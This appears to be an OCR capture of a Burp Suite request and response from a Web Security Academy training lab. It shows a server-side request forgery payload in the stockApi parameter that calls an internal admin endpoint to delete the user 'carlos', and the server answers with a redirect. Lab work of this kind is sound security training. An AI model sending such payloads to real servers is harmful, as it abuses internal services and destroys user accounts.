 Request
Pretty Raw Hex MarkInfo \n
1 POST /product/stock HTTP/2
2 Host: 0a5e0028047da0d48021801400ee00a9.web-security-academy.net
3 Cookie: session=ph5tgHEu5hGRvg6HoYyF6qVc0aPCeJMr
4 Content-Length: 63
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
9 Sec-Ch-Ua-Platform: "Windows"
0 Accept: */*
1 Origin: https://0a5e0028047da0d48021801400ee00a9.web-security-academy.net
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer:
https://0a5e0028047da0d48021801400ee00a9.web-security-academy.net/product?productId=1
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Priority: u=1, i
9
0 stockApi=http://192.168.0.138:8080/admin/delete?username=carlos
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: http://192.168.0.138:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6